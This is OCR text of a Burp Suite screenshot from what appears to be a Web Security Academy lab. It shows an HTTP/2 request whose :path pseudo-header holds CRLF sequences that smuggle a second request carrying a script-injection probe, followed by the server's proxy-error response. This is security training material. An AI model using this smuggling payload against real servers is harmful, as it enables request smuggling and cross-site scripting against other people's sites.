 Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search
1 × 4 × +
Send Cancel < > Target: https://0a4b000304b39bf880274922006800d9.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
This HTTP/2 request is kettled: it contains headers that cannot be fully
represented using HTTP/1 syntax. You can see full details of the request
in the inspector.
This request is kettled because:
• This pseudo-header has been added to the request: :path
• There is a newline in this header's value: :path
Body
1
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 151
4
5 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Received only 316
of expected 11671 bytes of data
</h1>
</body>
</html>
alert × 0 highlights
Inspector
< Back < >
Request header
Name
:path
Value
/ HTTP/1.1 \r \n
\r \n
GET /resources?<script>alert(1)</scrip
t> HTTP/1.1 \r \n
Host: 0a4b000304b39bf880274922006800d9
.web-security-academy.net \r \n
\r \n
Decoded from: Select
Cancel Apply changes